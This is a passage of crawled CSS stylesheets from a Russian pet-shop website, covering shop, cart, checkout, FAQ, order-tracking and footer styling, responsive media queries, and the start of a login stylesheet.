    margin-top: -40px;
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}
.testimonial-image img {
    width: 80px !important;
    height: 80px !important;
    border-radius: 50%;
    margin: 0 auto;
    border: 6px solid #ffffff;
}
.testimonial-meta .theme-title {
    margin: 0;
}
.testimonial-meta .theme-description {
    margin: 0;
}
.testimonail-slider {
    overflow-x: hidden;
}
.testimonail-slider .owl-item {
    float: left;
}
.testimonail-slider .owl-nav {
    display: none;
}
.testimonail-slider .owl-dots {
    text-align: center;
    margin-top: 15px;
}
.about-service-box .page-title {
    margin: 0px;
}
.about-service-box .service-box {
    margin-top: 30px;
}
.about-service-box .service-box .service-icon {
    background-color: #f7941d;
    height: 100px;
    width: 100px;
    border-radius: 100%;
    margin: 0px auto 15px;
    font-size: 38px;
    line-height: 94px;
    text-align: center;
    color: #f7941d;
}
.about-service-box .service-box .service-content .theme-title {
    margin-bottom: 8px;
}
/* testimonial css */
/* shop detail page css */
.shop-pro-main{
    display: flex;
}
.shop-pro-main .shop-pro-thumbnail {
    float: left;
}
.shop-pro-thumbnail > ul > li {
    display: table;
    width: 90px;
    height: 90px;
    margin-bottom: 15px;
}
.shop-pro-thumbnail > ul > li > span {
    display: table-cell;
    vertical-align: middle;
    cursor: pointer;
}
.shop-pro-thumbnail > ul > li > span > img {
    max-height: 90px;
}
.shop-pro-main .shop-pro-images {
    float: left;
    padding-left: 15px;
    margin-bottom: 30px;
}
.shop-detail-box-area table p{
    padding:0;
    margin:0;
}
.shop-detail-content .detail-info .product-title {
    font-size: 26px;
    font-weight: 600;
    margin: 0px;
    display: block;
    font-family: 'Roboto', sans-serif;
    color: #222;
    margin-bottom: 10px;
}
.shop-detail-content .detail-info .product-price {
    font-size: 32px;
    color: #f89517;
    margin-bottom: 8px;
    /*text-align: center;*/
}
.shop-detail-content .detail-info .product-price del {
    color: #666;
    margin-right: 5px;
}
.shop-detail-content .detail-info ins {
    text-decoration: none;
    font-weight: 500;
}
.shop-detail-content .product-ratting > i {
    margin-right: 4px;
    color: #d0d0d0;
    font-size: 14px;
}
.shop-detail-content .product-ratting > i.ratting-active {
    color: #f7941d;
}
.shop-detail-content .product-ratting {
    margin-bottom: 10px;
}
.shop-detail-content .pro-detail-desc {
    margin-bottom: 15px;
}
.shop-detail-content .shop-qty-box {
    margin-bottom: 15px;
}
.shop-detail-content .shop-qty-box .quantity-control {
    margin-right: 15px;
    float: left;
}
.shop-detail-content .shop-qty-box .shop-cart-btn {
    float: left;
    text-align: center;
}
.shop-detail-content .shop-qty-box .shop-cart-btn .theme-btn {
    padding: 8px 30px;
    border-radius: 6px 6px;
    background-color: #f3f3f3 /*#d1d1d1*/;
    border-color: #f3f3f3;
    color: #222;
}
.detail-info .shop-buy-btn .theme-btn {
    padding: 12px 90px;
    border-radius: 4px 4px;
}
.shop-buy-btn{
    font-weight:bold;
}
.product-weight ul {
    margin-bottom: 10px;
}
.product-weight ul > li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.product-weight ul > li > a {
    background-color: #f3f3f3;
    font-size: 15px;
    color: #222;
    padding: 8px 12px;
    display: inline-block;
    border-radius: 5px;
}
.product-weight ul > li > a:hover,
.product-weight ul > li > a.active{
    background-color: #f7941d;
    color: #fff;
}
.pro-detail-tab {
    margin-top: 40px;
}
.pro-detail-tab .nav-tabs .nav-item .nav-link {
    font-size: 18px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    padding: 12px 30px;
}
.pro-detail-tab .nav-tabs {
    border: 0px;
}
.pro-detail-tab .nav-tabs .nav-item .nav-link.active {
    background-color: #f7941d;
    border-color: #f7941d #f7941d #f7941d;
    color: #fff;
}
.pro-detail-tab .tab-content {
    padding: 30px 30px;
    border-radius: 0px 0px 6px 6px;
    border: 1px solid #eee;
}
.pro-detail-tab-content .theme-description {
    margin-bottom: 15px;
}
.pro-detail-tab-content .theme-description:last-child {
    margin-bottom: 0px;
}
.review-ratting-box .product-ratting > i {
    margin-right: 4px;
    color: #d0d0d0;
    font-size: 14px;
}
.review-ratting-box .product-ratting > i.ratting-active {
    color: #f7941d;
}
.related-product-area {
    padding-bottom: 80px;
}
.related-product-area .page-title {
    margin-bottom: 0px;
}
.related-product-slider .owl-nav {
    display: none;
}
.related-product-slider .owl-dots {
    margin-top: 15px;
    text-align: center;
}
.delivery-box{
    padding:10px;
    background:#f3f3f3;
}
.delivery-box strong{

    font-size:20px;
}
.delivery-box li{
    padding:5px 0;
}
/* shop detail page css */
/* contact css */
.contact-area .contact-box {
    margin-top: 30px;
}
.contact-box .contact-box-ico {
    height: 60px;
    width: 60px;
    font-size: 22px;
    background-color: #f3f3f3;
    border-radius: 100%;
    text-align: center;
    line-height: 60px;
    margin: 0px auto 15px;
}
.contact-box .theme-title {
    margin-bottom: 4px;
}
.contact-form-area {
    border-top: 1px solid #eee;
}
.contact-form-area .contact-box-form {
    box-shadow: 0px 0px 15px #eee;
    padding: 10px 30px 30px 30px;
    border-radius: 8px 8px;
    margin-top: 30px;
}
.contact-map-area {
    box-shadow: 0px 0px 15px #eee;
    padding: 30px 30px;
    border-radius: 8px 8px;
    margin-top: 30px;
}
.contact-map-area .contact-map-box iframe {
    width: 100%;
    border: 0px;
}
.contact-box-form .theme-input-box {
    margin-top: 20px;
}
.contact-box-form .theme-input-box > i {
    font-size: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 15px;
    color: #222;
    display: none;
}
/* contact css */
/* cart css */
.shopping-cart-table table,
.theme-table table {
    width: 100%;
    border: 1px solid #eee;
}
.cart-pro-box .cart-pro-img img {
    max-height: 65px;
    display: block;
    margin: 0px auto 12px;
}
.shopping-cart-table table > thead > tr > th,
.theme-table table > thead > tr > th {
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 4px;
    background-color: #f3f3f3;
    padding: 15px 15px;
    text-align: center;
}
.shopping-cart-table table > tbody > tr > td,
.theme-table table > tbody > tr > td {
    text-align: center;
    font-size: 16px;
    color: #222;
    padding: 15px 15px;
    border-bottom: 1px solid #eee;
    vertical-align: middle;
}
.shopping-cart-table table > tbody > tr:last-child > td,
.theme-table table > tbody > tr:last-child > td {
    border-bottom: 0px;
}
.cart-pro-box span {
    font-weight: 500;
}
.shopping-cart-table table > tbody > tr > td  .cart-tras-btn,
.theme-table table > tbody > tr > td  .cart-tras-btn {
    background-color: #f3f3f3;
    border: 1px solid #f3f3f3;
    font-size: 17px;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 36px;
    border-radius: 4px 4px;
    cursor: pointer;
    outline: 0;
}
.shopping-cart-table table > tbody > tr > td .cart-subtotal,
.theme-table table > tbody > tr > td > .cart-subtotal {
    font-weight: 600;
    color: #f7941d;
}
.shopping-cart-table table > tbody > tr > td .cart-pro-box span,
.theme-table table > tbody > tr > td .cart-pro-box span > {
    font-weight: 500;
}
.shopping-cart-table table > tbody > tr > td .quantity-control {
    margin: 0px auto;
}
.shopping-cart-area .shopping-cart-footer {
    border: 1px solid #eee;
    border-top: 0px;
    padding: 0px 20px 20px;
}
.shopping-cart-area .shopping-cart-footer .shopping-cart-btn {
    margin-top: 20px;
}
.shopping-cart-box.widget-box .widget {
    margin-top: 0px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul {
    border-bottom: 1px solid #eee;
    margin: 0px -15px 20px;
    padding: 0px 15px 20px;
}
.shopping-cart-box.widget-box .widget .subtotal-content .subtotal-content-box ul:last-child {
    margin-bottom: 0px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul li {
    font-size: 15px;
    color: #222;
    padding-bottom: 8px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul li:last-child {
    padding-bottom: 0px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul li div {
    font-weight: 500;
    color: #f7941d;
    float: right;
}
.shopping-cart-area .subtotal-btn {
    margin-top: 15px;
}
.wishlist-product-area .cart-pro-box {
    display: table;
    width: 100%;
}
.wishlist-product-area .cart-pro-box > div {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
}
.wishlist-product-area .cart-pro-box > .cart-pro-content {
    padding-left: 8px;
}
.wishlist-product-area .cart-pro-box > .cart-pro-img {
    width: 80px;
}
.theme-table table > tbody > tr > td.pro-stock {
    font-weight: 600;
    color: #008000;
    text-transform: uppercase;
}
.theme-table table > tbody > tr > td.out-stock {
    color: #d80505;
}
/* cart css */
/* checout css */
.checout-area .checkout-title .theme-title {
    background-color: #f3f3f3;
    padding: 15px 20px;
    margin: 0px;
}
.checout-area .checkout-fom-box {
    padding: 0px 20px 20px;
    border: 1px solid #eee;
}
.checout-area .theme-input-box {
    margin-top: 20px;
}
.checkout-fom-box .checkout-checkbox,
.checkout-fom-box .checkout-radio-box {
    margin-top: 20px;
}
.checkout-fom-box .checkout-checkbox .custom-control,
.checkout-fom-box .checkout-radio-box .custom-control {
    margin-top: 10px;
}
.checout-area .checkout-fom-box .theme-title-box {
    background-color: #f3f3f3;
    padding: 15px 20px;
    margin: 20px -20px 0px;
}
.checkout-fom-box .checkout-btn {
    margin-top: 25px;
}
.checkout-fom-box .checkout-btn .theme-btn {
    width: 100%;
}
.coupon-code-box {
    margin-top: 20px;
}
.coupon-code-box .theme-input-box {
    margin: 0px;
}
.coupon-code-box .theme-input-box .form-control {
    padding: 15px 135px 15px 15px;
}
.coupon-code-box .theme-input-box .theme-btn {
    position: absolute;
    top: 7px;
    right: 7px;
    padding: 8px 25px;
}
.checout-area .shopping-cart-box.widget-box .widget .subtotal-content .subtotal-content-box ul:last-child {
    padding-bottom: 0px;
    border: 0px;
}
/* checout css */
/* search css */
.search-page-area .search-page-box {
    background-color: #f3f3f3;
    padding: 60px 60px;
    border-radius: 8px 8px;
}
.search-page-box h2 {
    font-size: 30px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    color: #222;
    margin-bottom: 18px;
}
.search-page-box h2 > b {
    color: #f7941d;
    font-weight: 600;
}
.search-page-box .search-page-input .theme-input-box .form-control {
    padding: 15px 162px 15px 15px;
}
.search-page-box .search-page-input .theme-input-box .theme-btn {
    position: absolute;
    top: 5px;
    right: 5px;
    padding: 10px 40px;
}
/* search css */
/* page content css */
.page-content-box .theme-title {
    font-size: 24px;
    margin-bottom: 12px;
}
.page-content-box .theme-description {
    margin-bottom: 15px;
}
.page-content-box .theme-description:last-child {
    margin-bottom: 0px;
}
.page-content .page-content-box {
    margin-bottom: 20px;
}
.page-content .page-content-box:last-child {
    margin-bottom: 0px;
}
.page-content-list {
    margin-left: 35px;
}
.page-content-list li {
    font-size: 16px;
    color: #222;
    margin: 0px;
    font-weight: 500;
    padding-bottom: 8px;
    list-style: circle;
}
.page-content-list li:last-child {
    padding-bottom: 0px;
}
/* page content css */
/* faq css */
.faq-box-main .faq-box-inner {
    margin-bottom: 30px;
}
.faq-box .faq-box-list {
    border: 1px solid #eee;
    margin-bottom: 20px;
}
.faq-box .faq-box-list:last-child {
    margin-bottom: 0px;
}
.faq-box .faq-box-list a {
    background-color: #f3f3f3;
    display: block;
    padding: 15px 50px 15px 15px;
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    position: relative;
}
.faq-box .faq-box-list a.active {
    background-color: #f7941d;
    color: #fff;
}
.faq-box .faq-box-list a > i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
}
.faq-box .faq-box-list a.active > i::before {
    content: "\f068";
}
.faq-box .faq-box-list .content {
    padding: 20px 20px;
    display: none;
}
.faq-box .faq-box-list .content p {
    font-size: 16px;
    max-width: 600px;
    margin: 0px auto;
    color: #666;
}
.faq-page-area .faq-service-box{
    margin-bottom: 20px;
}
.faq-page-area .faq-service-box:last-child{
    margin-bottom: 0px;
}
.faq-service-box h2 {
    font-size: 32px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 8px;
}
.faq-service-box .theme-description {
    margin-bottom: 12px;
}
.faq-service-box .faq-list{
    margin-left: 20px;
}
.faq-service-box .faq-list li {
    font-size: 16px;
    color: #222;
    font-weight: 500;
    margin-bottom: 8px;
    list-style: disc;
}
.faq-service-box .faq-list li:last-child {
    margin-bottom: 0px;
}
.faq-page-area .faq-service-box .faq-call p {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #f7941d;
    margin-bottom: 0px;
}
/* faq css */
/* page not found css */
.content-page .content-404 {
    padding-top: 80px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}
.content-404 .title-404 {
    font-size: 140px;
    margin-bottom: 0px;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    font-style: italic;
}
.content-404 .page-title {
    font-size: 30px;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 8px;
}
.content-404 .sub-title {
    color: #666;
    font-size: 14px;
}
.content-404 .sub-link {
    color: #666;
    font-size: 15px;
}
.content-404 .sub-link a {
    color: #f7941d;
}
.content-404 .search {
    position: relative;
    max-width: 560px;
    margin: 0 auto;
    margin-top: 25px;
}
.theme-input-box .page-serach-btn {
    background-color: #f7941d;
    border: 1px solid #f7941d;
    height: 47px;
    width: 47px;
    color: #fff;
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 18px;
    cursor: pointer;
    outline: 0;
}
.content-page .error-images {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    text-align: center;
    opacity: .6;
}
.error-images img {
    max-height: 380px;
}
/* page not found css */
/* order tracking css */
.order-tracking-box {
    border: 1px solid #eee;
    box-shadow: 0px 0px 15px #eee;
    border-radius: 8px 8px;
    padding: 30px 30px;
}
.order-tracking-box .order-tracking-header {
    width: 100%;
    display: table;
}
.order-tracking-box .order-tracking-header > div {
    display: table-cell;
    vertical-align: middle;
}
.order-tracking-header .order-tracking-img {
    width: 60px;
}
.order-tracking-box .order-tracking-header > .order-tracking-content {
    padding-left: 20px;
}
.order-tracking-box .order-tracking-header .theme-description {
    margin-bottom: 3px;
}
.order-tracking-box .order-tracking-header h2 {
    font-size: 22px;
    color: #f7941d;
    margin: 0px;
}
.order-tracking-chart {
    position: relative;
    margin: 30px -15px 0px;
    display: inline-block;
    width: calc(100% - -30px);
}
.order-tracking-chart::before {
    content: "";
    height: 4px;
    width: calc(100% - 30px);
    background-color: #f3f3f3;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 0px 15px;
}
.order-tracking-chart::after {
    content: "";
    height: 4px;
    width: calc(33.33% - 0px);
    background-color: #f7941d;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 0px 15px;
}
.order-tracking-chart > .order-tracking-chart-box {
    width: calc(33.33% - 30px);
    float: left;
    text-align: center;
    padding: 0px 15px;
    position: relative;
    padding-top: 30px;
    background-color: #f3f3f3;
    margin: 30px 15px 0px;
    height: 130px;
}
.order-tracking-chart > .order-tracking-chart-box.active::before {
    content: "";
    height: 20px;
    width: 20px;
    background-color: #f7941d;
    border-radius: 100%;
    position: absolute;
    top: -40px;
    left: -2px;
}
/* order tracking css */
/* color switcher */
.switch-button {
    position: fixed;
    top: 29%;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 58px;
    text-align: center;
    z-index: 99;
    background: #f7941d;
    color: transparent;
    -webkit-text-stroke: 1px #fff;
    cursor: pointer;
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
.switch-button.hide {
    right: -100%;
}
.switch-button i {
    font-size: 23px;
}
.switched-styles {
    position: fixed;
    top: 29%;
    right: -100%;
    width: 240px;
    z-index: 99;
    background: #fff;
    color: #fff;
    border-radius: 4px 0 0 4px;
    padding: 16px;
    box-shadow: 0 0 10px #ccc;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
.switched-styles.show {
    right: 0;
}
.switched-styles h4 {
    display: inline-block;
    color: #222;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 1;
    font-weight: 600;
    padding: 6px 0;
    border-bottom: 1px solid #eee;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px;
}
.switched-styles ul {
    margin-bottom: 0;
}
.switched-styles ul li {
    display: inline-block;
    cursor: pointer;
    height: 28px;
    width: 38px;
    border-radius: 14px 0;
    margin: 4px 5px;
}
.switched-styles ul li[data-color="orange"] {
    background-color: #f7941d;
}
.switched-styles ul li[data-color="pink"] {
    background-color: #e65f78;
}
.switched-styles ul li[data-color="gold"] {
    background-color: #c79864;
}
.switched-styles ul li[data-color="green"] {
    background-color: #31b164;
}
.switched-styles ul li[data-color="light-blue"] {
    background-color: #37b8df;
}
.switched-styles ul li[data-color="blue"] {
    background-color: #3b87ca;
}
.switched-styles ul li[data-color="purble"] {
    background-color: #9644e2;
}
.switched-styles ul li[data-color="rose"] {
    background-color: #d367cc;
}
.switched-styles .hide-button {
    position: absolute;
    top: 2px;
    right: 10px;
    font-size: 30px;
    cursor: pointer;
    color: #222;
}
/* color switcher */
/* footer css */
.footer-dog-images > .footer-dog-box {
    display: inline-block;
}
.footer-main .footer-top {
    padding: 50px 0px 80px;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
}
.footer-main .footer-top .footer-box {
    margin-top: 30px;
}
.footer-title .theme-title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-size: 18px;
}
.footer-title .theme-title > i {
    margin-right: 5px;
    color: #f7941d;
}
.footer-logo p {
    font-size: 16px;
    margin: 0px;
}
.footer-logo img {
    max-height: 46px;
}
.footer-content ul li {
    position: relative;
    padding-bottom: 8px;
    padding-left: 28px;
}
.footer-content ul li:last-child {
    padding-bottom: 0px;
}
.footer-content ul li > a {
    color: #666;
    text-decoration: none;
    display: inline-block;
}
.footer-content ul li > a > i {
    position: absolute;
    top: 2px;
    left: 0px;
    color: #f7941d;
}
.footer-content ul li > a:hover{
    color: #f7941d;
}
.footer-newsletter {
    position: relative;
    margin-top: 12px;
}
.footer-newsletter .form-control {
    border: 1px solid #eee;
    font-size: 15px;
    color: #666;
    padding: 12px 15px;
    box-shadow: none;
    outline: 0;
}
.footer-newsletter .subscribe-btn {
    background-color: #f7941d;
    border: 1px solid #f7941d;
    color: #fff;
    font-size: 16px;
    padding: 10.5px 20px;
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer;
}
.social-media-box > .social-icon > li {
    padding: 0px;
    height: 40px;
    width: 40px;
    float: left;
    background-color: #fff;
    margin-right: 12px;
    margin-top: 12px;
    text-align: center;
}
.social-media-box > .social-icon > li > a {
    display: block;
    text-align: center;
    line-height: 40px;
    transition: all 0.5s;
}
.social-media-box > .social-icon > li > a:hover{
    background-color: #f7941d;
    color: #fff;
}
.social-media-box > .social-icon > li > a:hover > i{
    color: #fff;   
}
.social-media-box > .social-icon > li > a > i {
    position: static;
}
.footer-copyright {
    /* border-top: 2px solid #eee; */
    padding: 15px 0px;
}
.footer-copyright .copyright-box p {
    font-size: 15px;
    margin: 6px 0px;
    color: #666;
}
.payment-box .payment-card-ico {
  /*  background-image: url(../images/card-icons.png);*/
    min-height: 34px;
    background-repeat: no-repeat;
    background-position: right;
    background-size: 250px;
}
/* footer css */
/* keyframe css */
@keyframes slide-down {
    0% {
        opacity: 0;
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }

    100% {
        opacity: 0.9;
        transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
    }
}
/* keyframe css */



.pro-detail-tab-content ul ,.page-content-box ul{
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    
}
.pro-detail-tab-content ul li, .page-content-box ul li{
    LIST-STYLE: DISC;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/responsive.css
body_size: 1739
content:
@media screen and (max-width: 479px){
    .page-title h2 {
        font-size: 30px;
    }
    .page-paddings, 
    .page-background {
        padding: 50px 0px;
    }
    .header-main .header-top {
        padding: 12px 0px 18px;
    }
    .header-top .row > .col-xl-6:first-child {
        display: none;
    }
    .header-top-right > ul {
        float: none;
        text-align: center;
    }
    .header-top-left > ul > li, 
    .header-top-right > ul > li {
        float: none;
        display: inline-block;
    }
    .header-logo span.theme-logo {
        width: 125px;
    }
    .header-main .header-bottom .header-right-btn {
        position: absolute;
        top: 10px;
        right: 15px;
    }
    .header-right-btn > ul > li > a{
        padding: 5px 8px;
    }
    .header-main-menu .bg-light {
        position: relative;
    }
    .header-main-menu .bg-light .navbar-toggler {
        width: 100%;
        text-align: right;
        font-size: 20px;
        border: 0px;
        background-color: #f3f3f3;
        padding: 10px 15px;
        color: #000;
        border-radius: 0px;
    }
    .header-main-menu .bg-light .navbar-toggler:focus {
        outline: 0;
    }
    .header-right-btn > ul > li .search-dropdown.search-active {
        width: 213px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item {
        width: calc(100% - 30px);
        margin-bottom: 30px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item:last-child {
        margin-bottom: 0px;
    }
    .theme-slide-box {
        width: 100%;
        right: -100%;
    }
    .slide-content-footer > ul > li .theme-btn {
        padding: 12px 22px;
    }
    .banner-box .banner-description > h2 {
        font-size: 36px;
        margin: 0px;
    }
    .banner-box .banner-description > span {
        margin: 0px;
    }
    .furry-friend-box {
        padding: 30px 0px;
    }
    .furry-friend-box > .furry-friend-img {
        text-align: center;
    }
    .furry-friend-box > .furry-friend-img, 
    .furry-friend-box .furry-friend-content {
        width: 100%;
        display: block;
    }
    .furry-friend-box .furry-friend-content{
        margin-top: 30px;
    }
}
@media screen and (max-width: 575px){
    .slider-area .owl-nav button{
        display: none;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
        width: 100%;
        display: block;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main {
        height: auto;
        padding: 60px 15px;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+3) {
        display: none;
    }
    .footer-copyright {
        text-align: center;
    }
    .payment-box .payment-card-ico {
        background-position: center center;
    }
    .shop-detail-box-area .shop-pro-main {
        display: block;
    }
    .shop-pro-main .shop-pro-thumbnail, 
    .shop-pro-main .shop-pro-images {
        float: none;
        padding: 0px;
    }
    .shop-pro-thumbnail > ul > li {
        width: 20%;
        float: left;
        margin-right: 15px;
    }
    .shop-pro-thumbnail > ul > li:last-child{
        margin-right: 0px;
    }
    .shopping-cart-area .shopping-cart-footer .shopping-cart-btn {
        text-align: center !important;
    }
    .shop-product-box.shop-product-listing .product-box > div {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 767px) and (min-width: 480px){
    .header-bottom > .container > .row {
        position: relative;
    }
    .header-bottom > .container > .row > div{
        position: static;
    }
    .header-main .header-bottom .header-right-btn {
        position: absolute;
        top: 4px;
        right: 90px;
    }
    .header-main .header-bottom .header-main-menu .navbar-toggler {
        position: absolute;
        top: -42px;
        right: 0px;
        background-color: #f3f3f3;
        border: 0px;
        outline: 0px;
        padding: 6px 15px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item {
        width: calc(50% - 30px);
        margin-bottom: 30px;
    }
    .our-service-area .row > div {
        max-width: 50%;
    }
    .ps-column-width {
        max-width: 50%;
    }
}
@media screen and (max-width: 767px) and (min-width: 575px){
    .furry-friend-box {
        padding: 15px 15px;
    }
    .furry-friend-box > .furry-friend-img,
    .furry-friend-box .furry-friend-content {
        width: 100%;
        display: block;
        padding: 0px;
    }
    .furry-friend-box > .furry-friend-img {
        margin-bottom: 15px;
        text-align: center;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main {
        height: auto;
        display: block;
        padding: 60px 0px;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
        width: 100%;
        display: block;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+4) {
        display: none;
    }
    .footer-copyright {
        text-align: center;
    }
    .payment-box .payment-card-ico {
        background-position: center;
        margin-top: 8px;
    }
}
@media screen and (max-width: 767px){
    .slider-box-area .slider-banner-img{
        display: none;
    }
    .slider-area .banner-slider {
        height: auto;
        display: block;
        padding: 100px 0px;
    }
    .slider-area .banner-slider .banner-box .container > .row > div {
        width: 100%;
        display: block;
        max-width: 100%;
    }
    .slider-area .banner-slider .banner-box .container > .row > div:last-child,
    .slider-area .owl-nav button {
        display: none;
    }
    .slider-area .banner-slider .banner-box .banner-slide-images {
        margin-top: 50px;
    }
    .slider-area .banner-slider .banner-box .banner-slide-images img {
        max-height: 280px;
        display: block;
        margin: 0px auto;
    }
    .header-main .header-top {
        padding: 12px 0px 18px;
    }
    .header-top-left > ul > li, .header-top-right > ul > li {
        display: inline-block;
        float: none;
    }
    .header-top .row > .col-xl-6:first-child {
        display: none;
    }
    .header-top-left > ul, 
    .header-top-right > ul {
        text-align: center;
        float: none;
    }
    .header-main .header-bottom {
        position: relative;
    }
    .header-main .header-bottom.fixed-header {
        position: fixed;
    }
    .header-bottom > .container > .row > div {
        position: static;
    }
    .header-main-menu .bg-light .navbar-collapse {
        position: absolute;
        top: 100%;
        left: 0px;
        right: 0px;
        background-color: #fff;
        border: 1px solid #eee;
        z-index: 9;
    }
    .about-us-area .row > div {
        width: 100%;
        display: block;
        max-width: 100%;
    }
    .about-images img {
        max-width: 250px;
        display: block;
    }
}
@media screen and (max-width: 991px) and (min-width: 768px){
    .header-top {
        padding: 12px 0px 24px;
    }
    .header-top-left > ul > li > a, 
    .header-top-right > ul > li > a {
        font-size: 14px;
    }
    .header-bottom > .container > .row {
        position: relative;
    }
    .header-bottom > .container > .row > div {
        position: static;
    }
    .header-main-menu .bg-light {
        position: static;
    }
    .header-bottom > .container > .row .header-right-btn {
        position: absolute;
        top: 0px;
        right: 94px;
    }
    .header-main-menu .bg-light .navbar-toggler {
        background-color: #f3f3f3;
        border: 0px;
        outline: 0px;
        padding: 6px 15px;
        position: absolute;
        top: 0px;
        right: 15px;
    }
    .header-main-menu .bg-light .navbar-collapse {
        position: absolute;
        top: 100%;
        left: 0px;
        right: 0px;
        background-color: #fff;
        z-index: 9;
        width: 100%;
        border: 1px solid #eee;
    }
    .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item {
        float: left;
        width: auto;
    }
    .slider-area .banner-slider {
        height: auto;
        padding: 100px 0px;
    }
    .slider-area .owl-nav button{
        display: none;
    }
    .banner-box .banner-description > h2 {
        font-size: 44px;
    }
    .slider-box-area .slider-banner-img{
        display: none;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
        padding: 0px 15px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item {
        width: calc(33.33% - 30px);
        margin-bottom: 30px;
    }
    .product-filter > ul > li > .product-filter-dropdown{
        padding: 8px 2px;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+5) {
        display: none;
    }
    .shop-detail-box-area .shop-pro-main {
        display: block;
    }
    .shop-pro-main .shop-pro-thumbnail, 
    .shop-pro-main .shop-pro-images {
        float: none;
        padding: 0px;
    }
    .shop-pro-thumbnail > ul > li {
        width: 20%;
        float: left;
        margin-right: 15px;
    }
    .shop-pro-thumbnail > ul > li:last-child{
        margin-right: 0px;
    }
    .shop-product-box.shop-product-listing .product-box > div {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 1199px) and (min-width: 991px){
    .header-right-btn > ul > li > a {
        padding: 5px 10px;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+7) {
        display: none;
    }
}
@media screen and (max-width: 991px){
    .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown {
        transform: none;
        visibility: visible;
        opacity: 1;
        border: 0px;
        background-color: #f3f3f3;
        margin: 0px 15px 0px;
        position: static;
        width: calc(100% - 30px);
        display: none;
    }
    .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.dropdown-active~.nav-dropdown {
        display: block;
    }
    .header-main-menu .bg-light .navbar-collapse{
        max-height: 360px;
        overflow-y: auto;
    }
    .shopping-cart-box .shopping-cart-table,
    .whislist-pro-box .theme-table {
        overflow-x: auto;
    }
    .shopping-cart-box .shopping-cart-table table {
        width: 768px;
    }
    .whislist-pro-box .theme-table table{
        width: 991px;
    }
    .shopping-cart-area .shopping-cart-footer .shopping-cart-btn .theme-btn {
        padding: 12px 18px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/login.css
body_size: 724
content:
.user-login-area {
    position: relative;
    min-height: 100vh;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}
.user-login-area .container {
    position: relative;
    width: 800px;
    height: 500px;
    background: #fff;
    border: 1px solid #eee;
    /* box-shadow: 0px 0px 15px #ccc; */
    border-radius: 8px 8px;
